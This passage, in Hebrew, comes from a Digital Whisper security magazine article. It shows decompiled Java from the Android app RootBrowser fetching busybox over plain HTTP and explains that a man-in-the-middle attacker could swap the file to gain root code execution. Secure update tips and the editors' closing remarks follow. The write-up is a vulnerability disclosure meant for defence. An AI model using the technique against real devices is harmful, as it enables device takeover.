    http://jrummy16.com/jrummy/rootbrowser/assets/" + paramString, new File(this.c.getFilesDir(), paramString).
    getAbsolutePath());
    localb.a(this.i);
    Message localMessage = this.i.obtainMessage(0);
    Bundle localBundle = new Bundle();
    localBundle.putString("msg", paramString);
    localMessage.setData(localBundle);
    localMessage.setTarget(this.i);
    localMessage.sendToTarget();
    new Thread(localb).start();
}
```

הקוד מקבל שם של asset, בודק אם הוא כבר ירד, ואם לא אז מוריד אותו משרת http רגיל (jrummy16.com). כמובן שביצוע HTTP MitM רגיל (עם [mitmproxy](http://mitmproxy.org) למשל) נותן לתוקף שליטה מלאה על ה-busybox שיורד.

מכיוון שהאפליקציה כבר rooted, ניתן למעשה להגיד שהעבודה כמעט הסתיימה - HTTP MitM נותן לתוקף RCE מספיק privileged כדי לגרום לנזק עצום למערכת (ולמעשה רץ תחת root).

מה ניתן היה לעשות?


באופן כללי, העצה הטובה ביותר למפתחי אפליקציות היא לא לממש מנגנונים מורכבים (כגון עדכון או הצפנה) בעצמכם. אנדרואיד יודעת לעדכן באופן מאובטח למדי אפליקציות. אם בכל זאת הייתם מעוניינים לממש מנגנון עדכון באפליקציה, הנה מספר טיפים:

1. תמיד יש לוודא שהעדכון לא מתבצע ב-plaintext. בצעו את העדכון מעל תווך מוצפן ו-authenticated שכבר הוכח כבטוח (יחסית) כגון TLS (בגרסא החדשה ביותר כמובן).
2. וודאו שהשרת שממנו מעודכנת הגרסא הוא הנכון. אם מדובר על SSL אז בצעו pinning, אם מדובר על מנגנון אחר אז הכניסו וידוא בדמות חתימה דיגיטלית שייצרתם מראש. ישנם API-ים מובנים לכך ב-Java - נצלו אותם!
3. לא להתקמץ על אורך חתימה דיגיטלית!
4. השתדלו שקוד העדכון שלכם יומש בשפה high level-ית (ולא, למשל, מעל JNI). הסיכוי ל-Memory Corruption נמוך משמעותית במקרה זה.
5. נסו להמנע משימוש בקבצי zip לעדכון, שכן אלו חשופים לעיתים ל-path traversal.
6. בצעו וידוא על העדכון לפני ההרצה שלו. זה צריך להיות ברור מאליי, אך כבר ראיתי מקרים רבים שבהם לא עשו כך.

מסקנות

1. בתחילת מאמר זה הסברנו קצת על rooting, איך הוא עובד באנדרואיד ומדוע אפליקציות rooted צריכות להיות מוגנות אפילו יותר מאפליקציות רגילות.
2. הראינו דוגמא ל-RootBrowser - אפליקציה rooted שהחליטה לממש מנגנון עדכון משל עצמה - ועשתה זאת תוך חשיפה של משתמשי קצה רבים להשתלטות מרחוק.
3. בסוף המאמר הצגנו מספר קווים מנחים למימוש מנגנון עדכון. הזכרנו במיוחד שכל מנגנון עדכון צריך להיות חתום קריפטוגרפית על ידי ישות אמינה.

אף על פי שסדרת המאמרים תופץ גם בעברית, אני מזמין את הקורא השקדן לקרוא את הפוסט המקורי בבלוג שלי, בכתובת: <http://securitygodmode.blogspot.com>.



דברי סיכום

בזאת אנחנו סוגרים את הגליון ה-74 של Digital Whisper, אנו מאוד מקווים כי נהנתם מהגליון והכי חשוב- למדתם ממנו. כמו בגליונות הקודמים, גם הפעם הושקעו הרבה מחשבה, יצירתיות, עבודה קשה ושעות שינה אבודות כדי להביא לכם את הגליון.

אנחנו מחפשים כתבים, מאיירים, עורכים ואנשים המעוניינים לעזור ולתרום לגליונות הבאים. אם אתם רוצים לעזור לנו ולהשתתף במגזין Digital Whisper - צרו קשר!

ניתן לשלוח כתבות וכל פניה אחרת דרך עמוד "צור קשר" באתר שלנו, או לשלוח אותן לדואר האלקטרוני שלנו, בכתובת editor@digitalwhisper.co.il.

על מנת לקרוא גליונות נוספים, ליצור עימנו קשר ולהצטרף לקהילה שלנו, אנא בקרו באתר המגזין:

www.DigitalWhisper.co.il

"Talkin' bout a revolution sounds like a whisper"

הגליון הבא ייצא ביום האחרון של חודש אוגוסט.

אפיק קסטילאל,

ניר אדר,

31.7.2016